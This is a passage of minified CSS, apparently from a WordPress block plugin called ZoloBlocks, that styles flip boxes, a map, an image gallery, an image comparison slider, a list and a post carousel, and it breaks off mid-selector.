.zolo-flip-box_icon{margin:var(--zolo-icon-margin)}.zolo-flip-box_wrap .zolo-flip-box_inner-icon{border-radius:var(--zolo-icon-border-radius);display:inline-block;overflow:hidden}.zolo-flip-box_wrap .zolo-flip-box_inner-icon.zolo-icon{font-size:40px}.zolo-flip-box_wrap .zolo-flip-box_inner-icon.zolo-icon svg path{fill:var(--zolo-icon-color)}.zolo-flip-box_wrap .zolo-flip-box_inner-icon.zolo-image{overflow:hidden}.zolo-flip-box_wrap .zolo-flip-box_inner-icon.zolo-image img{height:var(--zolo-icon-img-size);vertical-align:middle;width:var(--zolo-icon-img-size)}.zolo-flip-box_wrap .title-link{text-decoration:none}.zolo-flip-box_wrap .zolo-flip-box_title{color:var(--zolo-title-text-color);font-size:30px;font-weight:700;margin:var(--zolo-title-margin)}.zolo-flip-box_wrap .zolo-flip-box_desc{color:var(--zolo-desc-text-color);font-size:16px;font-weight:400;margin:var(--zolo-desc-margin);text-wrap:balance}.zolo-flip-box_wrap .zolo-flip-box_link-btn{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);color:var(--zolo-link-btn-text-color);display:inline-flex;font-size:16px;gap:var(--zolo-link-btn-gap);padding:var(--zolo-link-bnt-padding);text-decoration:none;transition:all .3s ease 0s}.zolo-flip-box_wrap .zolo-flip-box_link-btn:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zolo-link-btn-text-hover-color)}.zolo-flip-box_wrap .zolo-flip-box_link-btn .zolo__display-icon svg{display:block;height:var(--zolo-link-btn-icon-size);width:var(--zolo-link-btn-icon-size)}.zolo-flip-box_wrap .zolo-flip-box_link-btn .zolo__display-icon svg path{fill:currentColor}.zolo-flip-box_wrap .zolo-flip-box_icon svg,.zolo-flip-box_wrap .zolo-flip-box_link-btn svg{display:block;height:1em;width:1em}.zolo-flip-box_wrap .zolo-flip-box_front .zolo-flip-box-content{transform:translateZ(60px) scale(1.048)}.zolo-flip-box_wrap .zolo-flip-box_back{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-style:var(--zolo-back-item-border-style);border-width:var(--zolo-back-item-border-width)}.zolo-flip-box_wrap .zolo-flip-box_back .zolo-flip-box-content{transform:translateZ(60px) scale(1.048)}.zolo-flip-box_wrap .zolo-flip-box_back .zolo-flip-box_desc{color:var(--zolo-desc-back-text-color);margin:var(--zolo-desc-back-margin)}.zolo-flip-box_wrap .zolo-flip-box_back .zolo-flip-box_title{color:var(--zolo-back-title-text-color)}.zolo-flip-box_wrap .zolo-flip-box_back .zolo-flip-box_inner-icon svg path{fill:var(--zolo-back-icon-color)}.zolo-flip-box_animation_style-1 .zolo-flip-box_back{transform:rotateY(180deg) translateZ(1px)}.zolo-flip-box_animation_style-1 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-1 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotateY(180deg);transform-origin:50% 50%}.zolo-flip-box_animation_style-2 .zolo-flip-box_back{transform:rotateY(-180deg) rotate(-180deg)}.zolo-flip-box_animation_style-2 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-2 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotateX(180deg);transform-origin:50% 50%}.zolo-flip-box_animation_style-3 .zolo-flip-box_back{transform:rotateY(180deg) translateZ(1px)}.zolo-flip-box_animation_style-3 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-3 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotateY(-180deg);transform-origin:50% 50%}.zolo-flip-box_animation_style-4 .zolo-flip-box_back{transform:rotateY(-180deg) rotate(-180deg)}.zolo-flip-box_animation_style-4 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-4 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotateX(-180deg);transform-origin:50% 50%}.zolo-flip-box_animation_style-10 .zolo-flip-box_item,.zolo-flip-box_animation_style-11 .zolo-flip-box_item,.zolo-flip-box_animation_style-12 .zolo-flip-box_item,.zolo-flip-box_animation_style-15 .zolo-flip-box_item,.zolo-flip-box_animation_style-5 .zolo-flip-box_item,.zolo-flip-box_animation_style-6 .zolo-flip-box_item,.zolo-flip-box_animation_style-7 .zolo-flip-box_item,.zolo-flip-box_animation_style-8 .zolo-flip-box_item,.zolo-flip-box_animation_style-9 .zolo-flip-box_item{overflow:hidden}.zolo-flip-box_animation_style-10 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-11 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-12 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-15 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-15 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-5 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-6 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-7 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-8 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-9 .zolo-flip-box_front .zolo-flip-box-content{transform:none}.zolo-flip-box_animation_style-10 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-11 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-12 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-5 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-6 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-7 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-8 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-9 .zolo-flip-box_back .zolo-flip-box-content{transform:scale(1)}.zolo-flip-box_animation_style-10 .zolo-flip-box_back,.zolo-flip-box_animation_style-11 .zolo-flip-box_back,.zolo-flip-box_animation_style-12 .zolo-flip-box_back,.zolo-flip-box_animation_style-5 .zolo-flip-box_back,.zolo-flip-box_animation_style-6 .zolo-flip-box_back,.zolo-flip-box_animation_style-7 .zolo-flip-box_back,.zolo-flip-box_animation_style-8 .zolo-flip-box_back,.zolo-flip-box_animation_style-9 .zolo-flip-box_back{opacity:0;transition:opacity .5s ease-in-out,transform .5s ease-in-out}.zolo-flip-box_animation_style-5 .zolo-flip-box_back{transform:translateX(-100%) translateY(0)}.zolo-flip-box_animation_style-10 .zolo-flip-box_back,.zolo-flip-box_animation_style-6 .zolo-flip-box_back{transform:translateX(0) translateY(-100%)}.zolo-flip-box_animation_style-11 .zolo-flip-box_back{transform:translateX(-100%) translateY(0)}.zolo-flip-box_animation_style-12 .zolo-flip-box_back,.zolo-flip-box_animation_style-7 .zolo-flip-box_back{transform:translateX(100%) translateY(0)}.zolo-flip-box_animation_style-8 .zolo-flip-box_back,.zolo-flip-box_animation_style-9 .zolo-flip-box_back{transform:translateX(0) translateY(100%)}.zolo-flip-box_animation_style-13 .zolo-flip-box_back{backface-visibility:hidden;transform:rotate3d(1,1,0,180deg)}.zolo-flip-box_animation_style-14 .zolo-flip-box_back{backface-visibility:hidden;transform:rotate3d(1,1,0,-180deg)}.zolo-flip-box_animation_style-13 .zolo-flip-box_fornt,.zolo-flip-box_animation_style-14 .zolo-flip-box_fornt{backface-visibility:hidden;transition:all .5s cubic-bezier(.17,.67,.47,1.18)}.zolo-flip-box_animation_style-15 .zolo-flip-box_fornt{opacity:1;visibility:visible}.zolo-flip-box_animation_style-15 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-15 .zolo-flip-box_back,.zolo-flip-box_animation_style-15 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{opacity:0;transform:scale(.5);visibility:hidden}.zolo-flip-box_animation_style-15 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-15 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back{opacity:1;transform:scale(1);visibility:visible;z-index:3}.zolo-flip-box_animation_style-13 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-13 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotate3d(1,1,0,-180deg)}.zolo-flip-box_animation_style-14 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-14 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotate3d(1,1,0,180deg)}.zolo-flip-box_animation_style-13 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_fornt,.zolo-flip-box_animation_style-13 .zolo-flip-box_active.zolo-flip-box_item:hover .zolo-flip-box_fornt,.zolo-flip-box_animation_style-14 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_fornt,.zolo-flip-box_animation_style-14 .zolo-flip-box_active.zolo-flip-box_item:hover .zolo-flip-box_fornt{opacity:0}.zolo-flip-box_animation_style-10 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-10 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-11 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-11 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-12 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-12 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-5 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-5 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-6 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-6 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-7 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-7 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-8 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-8 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-9 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-9 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back{opacity:1;transform:translateX(0) translateY(0)}.zolo-flip-box_animation_style-10 .zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-11 .zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-12 .zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-9 .zolo-flip-box_item .zolo-flip-box_front{transition:opacity .5s ease-in-out,transform .5s ease-in-out}.zolo-flip-box_animation_style-9 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-9 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{transform:translateX(0) translateY(-100%)}.zolo-flip-box_animation_style-10 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-10 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{transform:translateX(0) translateY(100%)}.zolo-flip-box_animation_style-11 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-11 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{transform:translateX(100%) translateY(0)}.zolo-flip-box_animation_style-12 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-12 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{transform:translateX(-100%) translateY(0)}
.wp-block-zolo-google-map{--zolo-map-height:clamp(18.75rem,50vw,43.75rem);--zolo-marker-info-margin:10px 0 0;--zolo-gm-style-padding:15px}.wp-block-zolo-google-map .zolo-gmap-wrapper{height:var(--zolo-map-height);overflow:hidden}.wp-block-zolo-google-map .zolo-gmap-wrapper .gm-style-iw.gm-style-iw-c{line-height:1.4;max-width:300px!important;padding:var(--zolo-gm-style-padding);top:-35px}.wp-block-zolo-google-map .zolo-gmap-wrapper .gm-style-iw-tc{top:-35px}.wp-block-zolo-google-map .zolo-gmap-wrapper button.gm-ui-hover-effect{right:0!important;top:0!important}.wp-block-zolo-google-map .zolo-gmap-wrapper .zolo-gmap-marker-info{margin:var(--zolo-marker-info-margin)}
.zolo-image-gallery,.zolo-single-image{display:grid;grid-template-columns:repeat(1,1fr);grid-gap:var(--zolo-item-grid-gap)}.zolo-image-gallery{--zolo-item-grid-gap:30px;--zolo-icon-padding:20px;--zolo-icon-border-radius:50%;--zolo-icon-svg-size:clamp(1rem,2vw,1.25rem);--zolo-icon-svg-color:#1c1b25;--zolo-title-text-color:#0a0a0c;--zolo-title-margin:clamp(1.25rem,3vw,1.875rem);--zolo-title-padding:8px 20px;--zolo-lightbox-caption-margin:0 0 20px;--zolo-lightbox-caption-color:#dadadb}.zolo-image-gallery .zolo-item{position:relative}.zolo-image-gallery .zolo-item:hover .zolo-icon,.zolo-image-gallery .zolo-item:hover .zolo-image-wrap:before{opacity:1}.zolo-image-gallery .zolo-item:hover .zolo-title{opacity:1;transform:translateY(0)}.zolo-image-gallery .zolo-image-wrap{border-radius:var(--zolo-item-border-radius);box-sizing:border-box;height:100%;overflow:hidden;position:relative}.zolo-image-gallery .zolo-image-wrap:before{background-color:rgba(10,10,25,.369);bottom:0;content:"";height:100%;left:0;opacity:0;position:absolute;right:0;top:0;transition:all .3s ease-in-out;width:100%;z-index:1}.zolo-image-gallery .zolo-image-wrap img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.zolo-image-gallery .zolo-icon-wrap{left:50%;position:absolute;text-decoration:none;top:50%;transform:translate(-50%,-50%);z-index:11}.zolo-image-gallery .zolo-icon{align-items:center;background-color:#fff;border-radius:var(--zolo-icon-border-radius);box-sizing:content-box;display:block;display:flex;justify-content:center;opacity:0;overflow:hidden;padding:var(--zolo-icon-padding);position:relative;transition:all .3s ease-in-out;z-index:1}.zolo-image-gallery .zolo-icon:hover{background-color:var(--zoloblocks-brand-color)}.zolo-image-gallery .zolo-icon:hover svg{fill:var(--zoloblocks-brand-button-color)}.zolo-image-gallery .zolo__display-icon{box-sizing:content-box}.zolo-image-gallery .zolo__display-icon svg{display:block;height:var(--zolo-icon-svg-size);width:var(--zolo-icon-svg-size);fill:var(--zolo-icon-svg-color)}.zolo-image-gallery .zolo-title{background-color:#fff;border-radius:var(--zoloblocks-button-border-radius);bottom:0;color:var(--zolo-title-text-color);font-size:14px;left:0;margin:var(--zolo-title-margin);opacity:0;padding:var(--zolo-title-padding);position:absolute;transform:translateY(10px);transition:all .3s ease-in-out;z-index:1}.media-upload{--zolo-media-padding:35px;--zolo-media-icon-margin:0 0 0 15px;align-items:center;background-color:#f0f8ff;display:flex;font-weight:500;justify-content:center;padding:var(--zolo-media-padding)!important}.media-upload svg{margin:var(--zolo-media-icon-margin)}@media(min-width:768px){.zolo-image-gallery{grid-template-columns:repeat(2,1fr)}}@media(min-width:1024px){.zolo-image-gallery{grid-template-columns:repeat(3,1fr)}}.zolo-lightbox-caption{color:var(--zolo-lightbox-caption-color);font-size:20px;margin:var(--zolo-lightbox-caption-margin);text-transform:capitalize}.zolo-newspaper{animation:newspaper .5s}@keyframes newspaper{0%{opacity:0;transform:scale(0) rotate(500deg)}to{opacity:1;transform:scale(1) rotate(0deg)}}.zolo-move-horizontal{animation:horizontal .3s}@keyframes horizontal{0%{opacity:0;transform:translateX(-50px)}to{opacity:1;transform:translateX(0)}}.zolo-move-form-top{animation:top .2s}@keyframes top{0%{opacity:0;transform:translateY(-100px)}to{opacity:1;transform:translateY(0)}}.zolo-zoom-in{animation:zoom-in .2s ease-in-out}@keyframes zoom-in{0%{opacity:0;transform:scale(.8)}to{opacity:1;transform:scale(1)}}.zolo-zoom-out{animation:zoom-out .3s ease-in-out}@keyframes zoom-out{0%{opacity:0;transform:scale(1.3)}to{opacity:1;transform:scale(1)}}.zolo-3d-unfold{animation:unfold .3s ease-in-out}@keyframes unfold{0%{opacity:0;transform:rotateY(-60deg);transform-style:preserve-3d}to{opacity:1;transform:rotateY(0deg)}}
.wp-block-zolo-image-compare .zolo-image-wrap.placeholder{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:1rem;align-items:center}.wp-block-zolo-image-compare .compare-slider-label{-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);background-color:hsla(0,0%,100%,.09);border:1px solid hsla(0,0%,100%,.2);color:#fff;display:inline-block;font-size:16px;opacity:1;padding:10px 20px;position:absolute;text-transform:capitalize;transition:opacity .25s ease-in-out}.wp-block-zolo-image-compare .image-item-One,.wp-block-zolo-image-compare .image-item-two{align-items:center;display:flex;height:100%;justify-content:flex-start;width:100%}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-right{border-bottom-left-radius:6px;border-top-left-radius:6px;right:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-right.h_top{border-top-left-radius:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-right.h_bottom{border-bottom-left-radius:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-left{border-bottom-right-radius:6px;border-top-right-radius:6px;left:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-left.h_top{border-top-right-radius:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-left.h_bottom{border-bottom-right-radius:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label.h_bottom{bottom:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label.h_top{top:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label.h_center{top:50%;transform:translateY(-50%)}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label.v_center{left:50%;transform:translateX(-50%)}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label.v_top{left:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label.v_bottom{right:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-left{border-bottom-left-radius:6px;border-bottom-right-radius:6px;top:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-left.v_top{border-bottom-left-radius:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-left.v_bottom{border-bottom-right-radius:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-right{border-top-left-radius:6px;border-top-right-radius:6px;bottom:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-right.v_top{border-top-left-radius:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-right.v_bottom{border-top-right-radius:0}
.wp-block-zolo-list{--zolo-list-column-gap:30px;--zolo-icon-color:#fff;--zolo-icon-padding:10px;--zolo-icon-border-radius:50%;--zolo-title-text-color:#4e5061;--zolo-title-margin:10px 0 0;--zolo-desc-text-color:#636483;--zolo-desc-margin:10px 0 0;--zolo-hover-icon-color:#3f8efc;--zolo-icon-and-content-gap:15px;--zolo-item-gap:15px;--zolo-item-padding:20px;--zolo-item-border-radius:6px;display:grid;grid-template-columns:repeat(1,1fr);grid-gap:var(--zolo-list-column-gap)}.wp-block-zolo-list .zolo-list-item{text-decoration:none;transition:all .3s ease}.wp-block-zolo-list .zolo-list-content,.wp-block-zolo-list .zolo-list-icon-and-content-wrap{width:100%}.wp-block-zolo-list .zolo-list-icon{background-color:var(--zoloblocks-brand-color);border-radius:var(--zolo-icon-border-radius);display:inline-block;padding:var(--zolo-icon-padding);transition:all .2s ease;vertical-align:middle}.wp-block-zolo-list .zolo-list-icon svg{fill:var(--zolo-icon-color)}.wp-block-zolo-list .zolo-list-hover-icon svg,.wp-block-zolo-list .zolo-list-icon svg{display:block;height:1em;width:1em}.wp-block-zolo-list .zolo-list-item:hover .zolo-list-icon{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-list .zolo-list-title{color:var(--zolo-title-text-color);display:block;font-size:18px;font-weight:500;margin:var(--zolo-title-margin);transition:all .2s ease}.wp-block-zolo-list .zolo-list-desc{color:var(--zolo-desc-text-color);font-size:14px;margin:var(--zolo-desc-margin);transition:all .2s ease}.wp-block-zolo-list .zolo-list-hover-icon{color:var(--zolo-hover-icon-color);opacity:0;transition:all .3s ease;visibility:hidden}.wp-block-zolo-list .zolo-list-item:hover .zolo-list-hover-icon{opacity:1;transform:translateX(0);visibility:visible}.wp-block-zolo-list .zolo-list-icon-and-content-wrap{align-items:flex-start;display:flex;gap:var(--zolo-icon-and-content-gap)}.wp-block-zolo-list.zolo-list-wrap.zolo-list-style-1{--zolo-list-column-gap:10px;grid-gap:var(--zolo-list-column-gap)}.wp-block-zolo-list.zolo-list-style-1 .zolo-list-title{--zolo-title-margin:0;margin:var(--zolo-title-margin)}.wp-block-zolo-list .zolo-list-item:hover .zolo-list-title,.wp-block-zolo-list.zolo-list-style-1 .zolo-list-item:hover.zolo-list-title{color:#09090b}.wp-block-zolo-list.zolo-list-style-3 .zolo-list-item,.wp-block-zolo-list.zolo-list-style-4 .zolo-list-item{align-items:flex-start;display:inline-flex;gap:var(--zolo-item-gap)}.wp-block-zolo-list.zolo-list-style-3 .zolo-list-title,.wp-block-zolo-list.zolo-list-style-4 .zolo-list-title{--zolo-title-margin:0;line-height:1;margin:var(--zolo-title-margin)}.wp-block-zolo-list.zolo-list-style-4 .zolo-list-hover-icon{transform:translateX(-10px)}.wp-block-zolo-list.zolo-list-style-4 .zolo-list-item{background-color:transparent;border-radius:var(--zolo-item-border-radius);justify-content:space-between;padding:var(--zolo-item-padding)}.wp-block-zolo-list.zolo-list-style-4 .zolo-list-item:hover{background-color:#fff;box-shadow:0 5px 30px 0 rgba(123,136,168,.2);transform:translateY(-5px)}
.wp-block-zolo-post-carousel.Mobile .swiper-wrapper,.wp-block-zolo-post-carousel.Tablet .swiper-wrapper{display:flex;overflow-x:scroll;padding-bottom:20px;position:relative;transform:unset!important;width:auto;z-index:11}.wp-block-zolo-post-carousel.Mobile .swiper-slide,.wp-block-zolo-post-carousel.Tablet .swiper-slide{margin-right:30px!important;overflow:visible!important}.wp-block-zolo-post-carousel.Tablet .swiper-slide{min-width:350px;width:350px!important}.wp-block-zolo-post-carousel.Mobile .swiper-slide{min-width:310px;width:310px!important}
.zolo-post-carousel{--zolo-meta-box-gap:clamp(0.438rem,1vw,0.75rem);--zolo-meta-box-padding:clamp(1.25rem,2vw,1.875rem);--zolo-meta-box-img-size:clamp(2.5rem,4vw,3.125rem);--zolo-link-btn-margin:20px 0 0;--zolo-dateTime-margin:10px 0 0;--zolo-dateTime-gap:clamp(0.5rem,1vw,0.625rem);--zolo-title-margin:clamp(0.75rem,1vw,0.938rem) 0 0;--zolo-desc-margin:10px 0 0;--zolo-desc-color:#656566;--zolo-category-wrap-gap:10px;--zolo-category-padding:clamp(0.313rem,0.8vw,0.438rem) clamp(0.75rem,1.5vw,0.875rem);--zolo-category-hover-color:#fff;--zolo-link-btn-padding:10px 14px;--zolo-link-btn-gap:10px;--zolo-link-btn-color:#494c56;--zolo-link-btn-icon-size:14px;--zolo-img-height:clamp(21.875rem,25vw,18.75rem);--zolo-author-name-color:#fff;--zolo-dateTime-color:#36384a;--zolo-content-padding:25px 0 0;--zolo-title-color:#111013;--zolo-sDateTime-color:#000;--zolo-category-color:#000;--zolo-pagination-gap:12px;--zolo-pagination-size:8px;--zolo-pagination-border-width:1px;--zolo-pagination-border-style:solid;--zolo-pagination-border-color:var(--zoloblocks-brand-color);--zolo-nav-button-color:#000;--zolo-nav-button-border-radius:50%;--zolo-nav-button-size:clamp(2.188rem,6vw,3.125rem);--zolo-nav-button-right:20px;--zolo-nav-button-left:20px;--zolo-nav-button-icon-size:16px;box-sizing:border-box;position:relative}.zolo-post-carousel .zolo-post-item{overflow:hidden;position:relative}.zolo-post-carousel .zolo-post-image{border-radius:var(--zolo-item-border-radius);overflow:hidden;position:relative}.zolo-post-carousel .zolo-post-image img{height:100%;-o-object-fit:cover;object-fit:cover;transition:all .35s cubic-bezier(.645,.045,.355,1);vertical-align:middle;width:100%}.zolo-post-carousel .zolo-post-meta-box{align-items:center;background:linear-gradient(1turn,rgba(17,16,19,.721),rgba(17,16,19,0));display:inline-flex;flex-wrap:wrap;gap:var(--zolo-meta-box-gap);left:0;padding:var(--zolo-meta-box-padding);position:absolute;right:0;transition:all .35s cubic-bezier(.645,.045,.355,1);z-index:1}.zolo-post-carousel .zolo-post-author-name{display:inline-flex;flex-direction:column;font-size:clamp(.75rem,1.5vw,.875rem);text-transform:capitalize}.zolo-post-carousel .zolo-post-author-name a{color:var(--zolo-author-name-color);font-weight:600;text-decoration:none;transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel .zolo-post-meta-box img{border-radius:50%;display:block;height:var(--zolo-meta-box-img-size);width:var(--zolo-meta-box-img-size)}.zolo-post-carousel .zolo-post-link-btn{margin:var(--zolo-link-btn-margin)}.zolo-post-carousel .zolo-post-link-btn .zolo__display-icon{align-items:center;display:inline-flex}.zolo-post-carousel .zolo-post-dateTime{margin:var(--zolo-dateTime-margin)}.zolo-post-carousel .zolo-post-dateTime,.zolo-post-carousel .zolo-post-secount-dateTime{align-items:center;display:flex;flex-wrap:wrap;font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-dateTime-gap)}.zolo-post-carousel .zolo-post-title{font-size:clamp(1.125rem,2.5vw,1.375rem);font-weight:700;margin:var(--zolo-title-margin)}.zolo-post-carousel .zolo-post-title a{text-decoration:none;transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel .zolo-post-author-name a:hover,.zolo-post-carousel .zolo-post-title a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-carousel .zolo-post-desc{margin:var(--zolo-desc-margin)}.zolo-post-carousel .zolo-post-desc p{color:var(--zolo-desc-color);font-size:clamp(.75rem,1.5vw,.875rem);margin:0}.zolo-post-carousel .zolo-post-category{align-items:center;display:inline-flex;gap:var(--zolo-category-wrap-gap);list-style:none;margin:0;padding:0}.zolo-post-carousel .zolo-post-category a{border-radius:var(--zoloblocks-button-border-radius);display:inline;font-size:clamp(.625rem,1vw,.75rem);font-weight:300;padding:clamp(.313rem,.8vw,.438rem) clamp(.75rem,1.5vw,.875rem);text-decoration:none;text-transform:capitalize;transition:color .35s cubic-bezier(.645,.045,.355,1),background-color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel .zolo-post-category a:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zolo-category-hover-color)}.zolo-post-carousel .zolo-post-link-btn a{align-items:center;border-radius:var(--zoloblocks-button-border-radius);color:var(--zolo-link-btn-color);display:inline-flex;font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-link-btn-gap);justify-content:center;padding:var(--zolo-link-btn-padding);text-decoration:none;text-transform:capitalize;transition:all .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel .zolo-post-link-btn a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-carousel .zolo-post-link-btn a i,.zolo-post-carousel .zolo-post-link-btn a svg{font-size:14px;height:var(--zolo-link-btn-icon-size);width:var(--zolo-link-btn-icon-size)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-image,.zolo-post-carousel.zolo-post-style-2 .zolo-post-image,.zolo-post-carousel.zolo-post-style-3 .zolo-post-image{height:var(--zolo-img-height)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-meta-box{bottom:0;opacity:0;transform:translateY(6%)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-item:hover .zolo-post-meta-box,.zolo-post-carousel.zolo-post-style-2 .zolo-post-item:hover .zolo-post-meta-box{opacity:1;transform:none}.zolo-post-carousel.zolo-post-style-1 .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-2 .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-4 .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-5 .zolo-post-author-name{color:var(--zolo-author-name-color)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name{color:#fff}.zolo-post-carousel.zolo-post-style-1 .zolo-post-item:hover .wp-post-image,.zolo-post-carousel.zolo-post-style-2 .zolo-post-item:hover .wp-post-image,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .wp-post-image,.zolo-post-carousel.zolo-post-style-4 .zolo-post-item:hover .wp-post-image{transform:scale(103.5%)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-dateTime,.zolo-post-carousel.zolo-post-style-4 .zolo-post-dateTime,.zolo-post-carousel.zolo-post-style-5 .zolo-post-secount-dateTime{color:var(--zolo-dateTime-color)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-content{padding:var(--zolo-content-padding)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-title a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-title 